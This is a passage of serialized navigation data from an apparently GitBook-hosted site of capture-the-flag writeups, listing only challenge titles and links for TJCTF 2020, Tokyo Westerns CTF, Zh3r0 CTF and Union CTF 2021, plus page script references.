Viewer\",\"href\":\"/writeups/2020-writeups/tjctf/web/file-viewer\",\"pathnames\":[\"2020-writeups/tjctf/web/file-viewer\"],\"type\":\"document\"},{\"id\":\"-MGUJSIOivGMAELc3KhC\",\"title\":\"Admin secrets\",\"href\":\"/writeups/2020-writeups/tjctf/web/admin-secrets\",\"pathnames\":[\"2020-writeups/tjctf/web/admin-secrets\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIl8ylnVKqKFMhE\",\"title\":\"Gamer R\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-r\",\"pathnames\":[\"2020-writeups/tjctf/gamer-r\"],\"type\":\"document\"},{\"id\":\"-MGTxGJAMsn0rhwJALm2\",\"title\":\"El primo\",\"href\":\"/writeups/2020-writeups/tjctf/el-primo\",\"pathnames\":[\"2020-writeups/tjctf/el-primo\"],\"type\":\"document\"},{\"id\":\"-MUEVKOrTd2VWpvVQakX\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/tjctf/crypto\",\"pathnames\":[\"2020-writeups/tjctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGJgrj8w1u5fXKMb\",\"title\":\"home rolled\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/home-rolled\",\"pathnames\":[\"2020-writeups/tjctf/crypto/home-rolled\"],\"type\":\"document\"},{\"id\":\"-MGTxGLz2CdDSvhdZe7U\",\"title\":\"rgbsa\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/rgbsa\",\"pathnames\":[\"2020-writeups/tjctf/crypto/rgbsa\"],\"type\":\"document\"},{\"id\":\"-MGTxGMOXulDPuNLy44E\",\"title\":\"difficult decryption\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/difficult-decryption\",\"pathnames\":[\"2020-writeups/tjctf/crypto/difficult-decryption\"],\"type\":\"document\"},{\"id\":\"-MUEVKOvdr7BtoECeqwH\",\"title\":\"Reasonably Secure Algorithm\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/reasonably-secure-algorithm\",\"pathnames\":[\"2020-writeups/tjctf/crypto/reasonably-secure-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGb3dPupBTSItjTJ\",\"title\":\"Is this Crypto\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/is-this-crypto\",\"pathnames\":[\"2020-writeups/tjctf/crypto/is-this-crypto\"],\"type\":\"document\"},{\"id\":\"-MGTxGdSKnPbErYkXvqH\",\"title\":\"Titanic\",\"href\":\"/writeups/2020-writeups/tjctf/crypto/titanic\",\"pathnames\":[\"2020-writeups/tjctf/crypto/titanic\"],\"type\":\"document\"}],\"type\":\""])</script><script>self.__next_f.push([1,"document\"},{\"id\":\"-MUEVKOyHZLUGT3rR6Ez\",\"title\":\"Reversing\",\"href\":\"/writeups/2020-writeups/tjctf/reversing\",\"pathnames\":[\"2020-writeups/tjctf/reversing\"],\"descendants\":[{\"id\":\"-MGTxGK_5LjzRbACLXIw\",\"title\":\"comprehensive2\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/comprehensive2\",\"pathnames\":[\"2020-writeups/tjctf/reversing/comprehensive2\"],\"type\":\"document\"},{\"id\":\"-MGTxGL6C5cHsCDtwT7k\",\"title\":\"Forwarding\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/forwarding\",\"pathnames\":[\"2020-writeups/tjctf/reversing/forwarding\"],\"type\":\"document\"},{\"id\":\"-MGTxGMIxvn4UKT3CoWN\",\"title\":\"Gym\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/gym\",\"pathnames\":[\"2020-writeups/tjctf/reversing/gym\"],\"type\":\"document\"},{\"id\":\"-MGTxGOz4bhO_-hU7Kj2\",\"title\":\"ASMR\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/asmr\",\"pathnames\":[\"2020-writeups/tjctf/reversing/asmr\"],\"type\":\"document\"},{\"id\":\"-MUEVKP2ghl4C2IHBmlZ\",\"title\":\"Gamer R\",\"href\":\"/writeups/2020-writeups/tjctf/reversing/gamer-r\",\"pathnames\":[\"2020-writeups/tjctf/reversing/gamer-r\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKP3OZWYikdfkeQ9\",\"title\":\"Gamer M\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-m\",\"pathnames\":[\"2020-writeups/tjctf/gamer-m\"],\"type\":\"document\"},{\"id\":\"-MUEVKP4EqstMsQlPzgL\",\"title\":\"Sarah Palin Fanpage\",\"href\":\"/writeups/2020-writeups/tjctf/sarah-palin-fanpage\",\"pathnames\":[\"2020-writeups/tjctf/sarah-palin-fanpage\"],\"type\":\"document\"},{\"id\":\"-MUEVKP56keoe-G4Ndnm\",\"title\":\"Zipped up\",\"href\":\"/writeups/2020-writeups/tjctf/zipped-up\",\"pathnames\":[\"2020-writeups/tjctf/zipped-up\"],\"type\":\"document\"},{\"id\":\"-MUEVKP6mcY6AihKkbde\",\"title\":\"Is this Crypto\",\"href\":\"/writeups/2020-writeups/tjctf/is-this-crypto\",\"pathnames\":[\"2020-writeups/tjctf/is-this-crypto\"],\"type\":\"document\"},{\"id\":\"-MUEVKP7ixtaQS8cXXb6\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/tjctf/pwn\",\"pathnames\":[\"2020-writeups/tjctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGM0xTb3P8_N6Lka\",\"title\":\"OSRS\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/osrs\",\"pathnames\":[\"2020-writeups/tjctf/pwn/osrs\"],\"type\":\"document\"},{\"id\":\"-MGTxGNEnO6Q7tmyAyf4\",\"title\":\"Stop\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/stop\",\"pathnames\":[\"2020-writeups/tjctf/pwn/stop\"],\"type\":\"document\"},{\"id\":\"-MUEVKPAKVqDngEriRV2\",\"title\":\"Seashells\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/seashells\",\"pathnames\":[\"2020-writeups/tjctf/pwn/seashells\"],\"type\":\"document\"},{\"id\":\"-MGTxGPGviEKyEFrNfVT\",\"title\":\"Cookie Library\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/cookie-library\",\"pathnames\":[\"2020-writeups/tjctf/pwn/cookie-library\"],\"type\":\"document\"},{\"id\":\"-MGTxGWKQDVPglGLI7cG\",\"title\":\"Tinder\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/tinder\",\"pathnames\":[\"2020-writeups/tjctf/pwn/tinder\"],\"type\":\"document\"},{\"id\":\"-MUEVKPDrNtOWfe8Uhqe\",\"title\":\"El primo\",\"href\":\"/writeups/2020-writeups/tjctf/pwn/el-primo\",\"pathnames\":[\"2020-writeups/tjctf/pwn/el-primo\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKPEMplfovcKEStl\",\"title\":\"Discord\",\"href\":\"/writeups/2020-writeups/tjctf/discord\",\"pathnames\":[\"2020-writeups/tjctf/discord\"],\"type\":\"document\"},{\"id\":\"-MGTxGMk6HMW1wJJkz6U\",\"title\":\"Congenial Octo Couscous\",\"href\":\"/writeups/2020-writeups/tjctf/congenial-octo-couscous\",\"pathnames\":[\"2020-writeups/tjctf/congenial-octo-couscous\"],\"type\":\"document\"},{\"id\":\"-MUEVKPGcsWtTGCqlZVR\",\"title\":\"Titanic\",\"href\":\"/writeups/2020-writeups/tjctf/titanic\",\"pathnames\":[\"2020-writeups/tjctf/titanic\"],\"type\":\"document\"},{\"id\":\"-MUEVKPHwmhJH54S99Q7\",\"title\":\"Gamer F\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-f\",\"pathnames\":[\"2020-writeups/tjctf/gamer-f\"],\"type\":\"document\"},{\"id\":\"-MUEVKPIg4DVGanzeXtq\",\"title\":\"Censorship\",\"href\":\"/writeups/2020-writeups/tjctf/censorship\",\"pathnames\":[\"2020-writeups/tjctf/censorship\"],\"type\":\"document\"},{\"id\":\"-MUEVKPJvAKFsxg0bYaH\",\"title\":\"Jarvis\",\"href\":\"/writeups/2020-writeups/tjctf/jarvis\",\"pathnames\":[\"2020-writeups/tjctf/jarvis\"],\"type\":\"document\"},{\"id\":\"-MUEVKPKCbb4zabW5V2w\",\"title\":\"OSRS\",\"href\":\"/writeups/2020-writeups/tjctf/osrs\",\"pathnames\":[\"2020-writeups/tjctf/osrs\"],\"type\":\"document\"},{\"id\":\"-MUEVKPLzm"])</script><script>self.__next_f.push([1,"s2IC8GhTwl\",\"title\":\"Moar Horse 4\",\"href\":\"/writeups/2020-writeups/tjctf/moar-horse-4\",\"pathnames\":[\"2020-writeups/tjctf/moar-horse-4\"],\"type\":\"document\"},{\"id\":\"-MUEVKPMpE3RPPkBWhHz\",\"title\":\"Weak Password\",\"href\":\"/writeups/2020-writeups/tjctf/weak-password\",\"pathnames\":[\"2020-writeups/tjctf/weak-password\"],\"type\":\"document\"},{\"id\":\"-MUEVKPNZ8PXgenU1CYH\",\"title\":\"Stop\",\"href\":\"/writeups/2020-writeups/tjctf/stop\",\"pathnames\":[\"2020-writeups/tjctf/stop\"],\"type\":\"document\"},{\"id\":\"-MUEVKPORogX-PopE-rX\",\"title\":\"Ling ling\",\"href\":\"/writeups/2020-writeups/tjctf/ling-ling\",\"pathnames\":[\"2020-writeups/tjctf/ling-ling\"],\"type\":\"document\"},{\"id\":\"-MUEVKPP0FBQnunsRozl\",\"title\":\"Slicer\",\"href\":\"/writeups/2020-writeups/tjctf/slicer\",\"pathnames\":[\"2020-writeups/tjctf/slicer\"],\"type\":\"document\"},{\"id\":\"-MUEVKPQc0doqiRZ5eHQ\",\"title\":\"Cookie Library\",\"href\":\"/writeups/2020-writeups/tjctf/cookie-library\",\"pathnames\":[\"2020-writeups/tjctf/cookie-library\"],\"type\":\"document\"},{\"id\":\"-MIZy4c6L_VY7I0-YR0K\",\"title\":\"Cookie Monster\",\"href\":\"/writeups/2020-writeups/tjctf/cookie-monster\",\"pathnames\":[\"2020-writeups/tjctf/cookie-monster\"],\"type\":\"document\"},{\"id\":\"-MUEVKPSo3f42IVNZtBL\",\"title\":\"comprehensive2\",\"href\":\"/writeups/2020-writeups/tjctf/comprehensive2\",\"pathnames\":[\"2020-writeups/tjctf/comprehensive2\"],\"type\":\"document\"},{\"id\":\"-MUEVKPTg6omKRThzODD\",\"title\":\"home rolled\",\"href\":\"/writeups/2020-writeups/tjctf/home-rolled\",\"pathnames\":[\"2020-writeups/tjctf/home-rolled\"],\"type\":\"document\"},{\"id\":\"-MUEVKPU2zgLHqQMTyvL\",\"title\":\"Rap God\",\"href\":\"/writeups/2020-writeups/tjctf/rap-god\",\"pathnames\":[\"2020-writeups/tjctf/rap-god\"],\"type\":\"document\"},{\"id\":\"-MUEVKPV7BhKwn7NLmuZ\",\"title\":\"difficult decryption\",\"href\":\"/writeups/2020-writeups/tjctf/difficult-decryption\",\"pathnames\":[\"2020-writeups/tjctf/difficult-decryption\"],\"type\":\"document\"},{\"id\":\"-MUEVKPWuT3_d8YakyY-\",\"title\":\"Forwarding\",\"href\":\"/writeups/2020-writeups/tjctf/forwarding\",\"pathnames\":[\"2020-writeups/tjctf/forwarding\"],\"type\":\"document\"},{\"id\":\"-MUEVKPXJ1HZdKJtA_IO\",\"title\":\"rgbsa\",\"href\":\"/writeups/2020-writeups/tjctf/rgbsa\",\"pathnames\":[\"2020-writeups/tjctf/rgbsa\"],\"type\":\"document\"},{\"id\":\"-MUEVKPY2vmmLjiTUNl8\",\"title\":\"Gym\",\"href\":\"/writeups/2020-writeups/tjctf/gym\",\"pathnames\":[\"2020-writeups/tjctf/gym\"],\"type\":\"document\"},{\"id\":\"-MUEVKPZNBNFdwjbz_MG\",\"title\":\"arabfunny\",\"href\":\"/writeups/2020-writeups/tjctf/arabfunny\",\"pathnames\":[\"2020-writeups/tjctf/arabfunny\"],\"type\":\"document\"},{\"id\":\"-MUEVKP_9WewVSkyK13M\",\"title\":\"Tinder\",\"href\":\"/writeups/2020-writeups/tjctf/tinder\",\"pathnames\":[\"2020-writeups/tjctf/tinder\"],\"type\":\"document\"},{\"id\":\"-MUEVKPaxZaDfSblH6lq\",\"title\":\"Timed\",\"href\":\"/writeups/2020-writeups/tjctf/timed\",\"pathnames\":[\"2020-writeups/tjctf/timed\"],\"type\":\"document\"},{\"id\":\"-MUEVKPbyVWFymhRyu0d\",\"title\":\"Gamer W\",\"href\":\"/writeups/2020-writeups/tjctf/gamer-w\",\"pathnames\":[\"2020-writeups/tjctf/gamer-w\"],\"type\":\"document\"},{\"id\":\"-MUEVKPcqRTfVZis_1T5\",\"title\":\"TTW\",\"href\":\"/writeups/2020-writeups/tjctf/ttw\",\"pathnames\":[\"2020-writeups/tjctf/ttw\"],\"type\":\"document\"},{\"id\":\"-MGUJSJDMddYC82Xw_vP\",\"title\":\"ASMR\",\"href\":\"/writeups/2020-writeups/tjctf/asmr\",\"pathnames\":[\"2020-writeups/tjctf/asmr\"],\"type\":\"document\"},{\"id\":\"-MUEVKPegqVpje3VKTWT\",\"title\":\"File Viewer\",\"href\":\"/writeups/2020-writeups/tjctf/file-viewer\",\"pathnames\":[\"2020-writeups/tjctf/file-viewer\"],\"type\":\"document\"},{\"id\":\"-MUEVKPfL6lLsIgAXngC\",\"title\":\"Hexillology\",\"href\":\"/writeups/2020-writeups/tjctf/hexillology\",\"pathnames\":[\"2020-writeups/tjctf/hexillology\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MHwIHJXQ_nt2zIlM58a\",\"title\":\"Tokyo Westerns CTF\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf\"],\"descendants\":[{\"id\":\"-MHwI_O4UlWl6poQxHTS\",\"title\":\"sqrt\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf/sqrt\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/sqrt\"],\"type\":\"document\"},{\"id\":\"-MHwIPDWOmxjl1yZr51-\",\"title\":\"easy-hash\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf/easy-hash\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/e"])</script><script>self.__next_f.push([1,"asy-hash\"],\"type\":\"document\"},{\"id\":\"-MHwHng5oCZknPkBLnn6\",\"title\":\"Nothing much to see\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf/nothing-much-to-see\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/nothing-much-to-see\"],\"type\":\"document\"},{\"id\":\"-MHwI9djN2yuALLOfZUk\",\"title\":\"Twin D\",\"href\":\"/writeups/2020-writeups/tokyo-westerns-ctf/twin-d\",\"pathnames\":[\"2020-writeups/tokyo-westerns-ctf/twin-d\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHypzTOlCoWNZGS\",\"title\":\"Zh3r0 CTF\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf\",\"pathnames\":[\"2020-writeups/zh3r0-ctf\"],\"descendants\":[{\"id\":\"-MUEVKPm7fw8mYZTm7zw\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGHwcs3xUzhrVa3L\",\"title\":\"Rainbow Hex\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/rainbow-hex\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/rainbow-hex\"],\"type\":\"document\"},{\"id\":\"-MGTxGOYmCR85_-i4VZz\",\"title\":\"Find the Covid19 Vaccine\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/find-the-covid19-vaccine\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/find-the-covid19-vaccine\"],\"type\":\"document\"},{\"id\":\"-MGTxGTOIPMH-JXie2lC\",\"title\":\"Welcome To Phase 2md\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/welcome-to-phase-2\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/welcome-to-phase-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGUQTkx7xsFn_B5C\",\"title\":\"Welcome To Phase 1\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/welcome-to-phase-1\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/welcome-to-phase-1\"],\"type\":\"document\"},{\"id\":\"-MGTxGUmUEQWPeXQEDVB\",\"title\":\"Analyse me\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/analyse-me\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/analyse-me\"],\"type\":\"document\"},{\"id\":\"-MGTxG_78QcuHC-6LvQs\",\"title\":\"snakes everywhere\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/misc/snakes-everywhere\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/misc/snakes-everywhere\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKPtHDKEx2G2yRrG\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGI28bBMEFUE8YYl\",\"title\":\"Run Forrest Run\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/run-forrest-run\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/run-forrest-run\"],\"type\":\"document\"},{\"id\":\"-MGTxGISY6XR6ioddCOk\",\"title\":\"PreDestination\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/pre-destination\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/pre-destination\"],\"type\":\"document\"},{\"id\":\"-MGTxGJ1ua-1qvURpjG2\",\"title\":\"Snow\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/snow\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/snow\"],\"descendants\":[{\"id\":\"-MGTxGIwFET1T9HMG-0Q\",\"title\":\"Snow.md\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/snow/snow\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/snow/snow\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLvq3aSbjO-SyR3\",\"title\":\"Hidden Music\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/hidden-music\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/hidden-music\"],\"type\":\"document\"},{\"id\":\"-MGTxGNZZxmZ5zth2HAm\",\"title\":\"is it a troll???\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/is-it-a-troll\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/is-it-a-troll\"],\"type\":\"document\"},{\"id\":\"-MGTxGNfPAw1-j9vc5Rx\",\"title\":\"Soundless\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/soundless\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/soundless\"],\"type\":\"document\"},{\"id\":\"-MGTxGNkrVk4i52fZgsa\",\"title\":\"PreDestination\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/predestination\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/predestination\"],\"type\":\"document\"},{\"id\":\"-MGTxGRqTT7HioghKG0f\",\"title\":\"UnRemovable\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/unremovable\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/unremovable\"],\"type\":\"document\"},{\"id\":\"-MGTxGZk7_-tAmmxiDE-\",\"title\":\"Katycat\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/katycat\",\"pathnames\":[\"2020-writeups/zh3r0-c"])</script><script>self.__next_f.push([1,"tf/forensics/katycat\"],\"type\":\"document\"},{\"id\":\"-MGTxG_hmrnUNlaJ_X2x\",\"title\":\"LSB Fun\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/lsb-fun\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/lsb-fun\"],\"type\":\"document\"},{\"id\":\"-MGTxGeLiJ2KDsjklGE7\",\"title\":\"Good Ol' IE\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/forensics/good-ol-ie\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/forensics/good-ol-ie\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQ5_thR7vBR-cl9\",\"title\":\"pwn\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGI4RWrlAsNdgOOy\",\"title\":\"Command1\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn/command1\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn/command1\"],\"type\":\"document\"},{\"id\":\"-MGTxGIoXeh_LWHgpuru\",\"title\":\"Free flag\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn/free-flag\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn/free-flag\"],\"type\":\"document\"},{\"id\":\"-MGTxGJGWxVZlFFeqd5u\",\"title\":\"Help\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/pwn/help\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/pwn/help\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQ9J_g0a1CX6qhP\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGIPzdN8Yc3UGTVc\",\"title\":\"We are related\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/we-are-related\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/we-are-related\"],\"type\":\"document\"},{\"id\":\"-MGTxGIRc-znYXTcQwib\",\"title\":\"Dozen Bases\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/dozen-bases\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/dozen-bases\"],\"type\":\"document\"},{\"id\":\"-MGTxGKda1TsragW3I4-\",\"title\":\"Uncipher Me\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/uncipher-me\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/uncipher-me\"],\"type\":\"document\"},{\"id\":\"-MGTxGOeJplvrh-1b_qE\",\"title\":\"NASA\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/nasa\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/nasa\"],\"type\":\"document\"},{\"id\":\"-MGTxGPEFqnSdybHul5F\",\"title\":\"RSA Warmup-Really Small Algorithm\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/crypto/rsa-warmup-really-small-algorithm\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/crypto/rsa-warmup-really-small-algorithm\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQFDc7oE_ZtNN-X\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/web\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/web\"],\"descendants\":[{\"id\":\"-MGTxGKUZdbtfD6nhJsE\",\"title\":\"Web Warmup\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/web/web-warmup\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/web/web-warmup\"],\"type\":\"document\"},{\"id\":\"-MGTxGLdQczk683RFpKs\",\"title\":\"Google Source Code\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/web/google-source-code\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/web/google-source-code\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKQIVWxGbVL6FsOz\",\"title\":\"OSINT\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/osint\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/osint\"],\"descendants\":[{\"id\":\"-MGTxGMBE0OgtAUBRQ-m\",\"title\":\"NASA\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/osint/nasa\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/osint/nasa\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGSAcNqgBx5idtIY\",\"title\":\"Prenote: As all of these challenges were similar, we decided to combine these under one page.\",\"href\":\"/writeups/2020-writeups/zh3r0-ctf/flag-series\",\"pathnames\":[\"2020-writeups/zh3r0-ctf/flag-series\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUc23D8pb4V_wb3FBIS\",\"title\":\"2021 Writeups\",\"href\":\"/writeups/2021-writeups\",\"pathnames\":[\"2021-writeups\"],\"descendants\":[{\"id\":\"-MUc28Y0qxdKPfBsdtWG\",\"title\":\"Union CTF\",\"href\":\"/writeups/2021-writeups/union-ctf\",\"pathnames\":[\"2021-writeups/union-ctf\"],\"descendants\":[{\"id\":\"-MUc0x2sqgC2yMBidRBV\",\"title\":\"Antistatic\",\"href\":\"/writeups/2021-writeups/union-ctf/antistatic\",\"pathnames\":[\"2021-writeups/union-ctf/antistatic\"],\"type\":\"document\"},{\"id\":\"-MUc1Dqv-NQmDgP7sy42\",\"title\":\"Cr0wn Air\",\"href\":\"/writeups/2021-writeups/union-ctf/cr0wn-air\",\"pathnames\":[\"2021-writeup"])</script><script>self.__next_f.push([1,"s/union-ctf/cr0wn-air\"],\"type\":\"document\"},{\"id\":\"-MUc2YdipgnVAIBkRkpJ\",\"title\":\"Human Server\",\"href\":\"/writeups/2021-writeups/union-ctf/human-server\",\"pathnames\":[\"2021-writeups/union-ctf/human-server\"],\"type\":\"document\"},{\"id\":\"-MUc2VOQDe0nPiSVV_cQ\",\"title\":\"Mordell Primes\",\"href\":\"/writeups/2021-writeups/union-ctf/mordell-primes\",\"pathnames\":[\"2021-writeups/union-ctf/mordell-primes\"],\"type\":\"document\"},{\"id\":\"-MUc2ege8ZmlAsHlRE1v\",\"title\":\"Neo-classical\",\"href\":\"/writeups/2021-writeups/union-ctf/neo-classical\",\"pathnames\":[\"2021-writeups/union-ctf/neo-classical\"],\"type\":\"document\"},{\"id\":\"-MUc0t9Tm-Ymu9UPa-Am\",\"title\":\"Nutty\",\"href\":\"/writeups/2021-writeups/union-ctf/nutty\",\"pathnames\":[\"2021-writeups/union-ctf/nutty\"],\"type\":\"document\"},{\"id\":\"-MUc2j5j2DGeWKDOWL7W\",\"title\":\"Why is a raven\",\"href\":\"/writeups/2021-writeups/union-ctf/why-is-a-raven\",\"pathnames\":[\"2021-writeups/union-ctf/why-is-a-raven\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden grow border-tint-subtle sidebar-list-line:border-l\"}]}],\"$L39\"]}]]}],\"$L3a\"]\n"])</script><script>self.__next_f.push([1,"3b:I[90983,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"Button\"]\n3c:I[82745,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"Icon\"]\n3d:I[14250,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"TableOfContentsScript\"]\n39:[\"$\",\"$L3b\",null,{\"target\":\"_blank\",\"variant\":\"secondary\",\"size\":\"large\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=-MGTwyWM2qvZUYoA6aAe\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 gap-3 whitespace-normal bg-transparent depth-subtle:shadow-none border-tint-subtle m-2 mt-auto sidebar-default:mr-4\",\"icon\":[\"$\",\"$L3c\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],\"label\":\"Powered by 